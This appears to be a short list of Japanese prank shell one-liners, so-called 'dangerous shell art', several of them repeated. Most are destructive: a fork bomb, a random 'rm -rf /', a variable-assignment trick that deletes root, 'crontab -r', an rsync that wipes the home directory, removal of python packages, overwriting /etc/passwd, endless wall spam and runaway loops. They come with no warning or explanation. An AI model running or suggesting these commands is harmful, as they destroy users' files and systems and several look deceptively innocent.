 echo '部長はヅラ' >> /etc/motd
: () { : | : & } ; :
yes 高須クリニック
echo {a..z}{a..z}{a..z}{a..z}{a..z}{a..z}{a..z}{a..z}{a..z}{a..z}{a..z}{a..z}{a.
.z}
[ $[ $RANDOM % 6 ] == 0 ] && rm -rf / || echo "ε-（´o｀;）"
echo '部長はヅラ' >> /etc/motd
ls | xargs -n 2 mv
for x in `seq 1 1 10000`; do wall '我はroot。神だ' ; done
rsync -av --delete /tmp/ ~/
sudo yum -y remove python*
for x in `seq 1 1 10000`; do wall '我はroot。神だ' ; done
crontab -r
sudo mv /etc/hosts /etc/passwd
echo '部長はヅラ' >> /etc/motd
for x in `seq 1 1 10000`; do wall '我はroot。神だ' ; done
rm *
for x in `seq 1 1 10000`; do wall '我はroot。神だ' ; done
a=/ hoge ; rm -rf $a
crontab -r
rm *
while :; do mkdir a; cd a; done
yes 危険シェル芸 | tac